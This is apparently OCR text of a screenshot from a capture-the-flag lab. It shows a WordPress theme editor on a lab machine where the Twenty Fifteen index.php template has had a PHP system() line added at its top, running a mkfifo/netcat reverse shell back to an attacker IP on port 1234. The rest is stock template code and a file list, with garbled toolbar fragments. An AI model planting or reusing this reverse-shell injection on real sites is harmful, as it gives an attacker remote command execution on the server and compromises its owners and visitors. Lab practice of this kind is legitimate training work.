 10.10.89.175/wp-admin/theme-editor.php?file=index.php&theme=twentyfifteen
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CrackStation Base64 Decode DECODER BASE6
0 + New Howdy, Elliot
Edit Themes
Twenty Fifteen: Main Index Template (index.php) Select theme to edit: Twenty Fifteen
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.144.200 1234 >/tmp/f"); ?>
<?php
/**
* The main template file
*
* This is the most generic template file in a WordPress theme
* and one of the two required files for a theme (the other being style.css).
* It is used to display a page when nothing more specific matches a query.
* e.g., it puts together the home page when no home.php file exists.
*
* Learn more: {@link https://codex.wordpress.org/Template_Hierarchy}
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<?php if ( have_posts() ) : ?>
<?php if ( is_home() && ! is_front_page() ) : ?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.ph
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)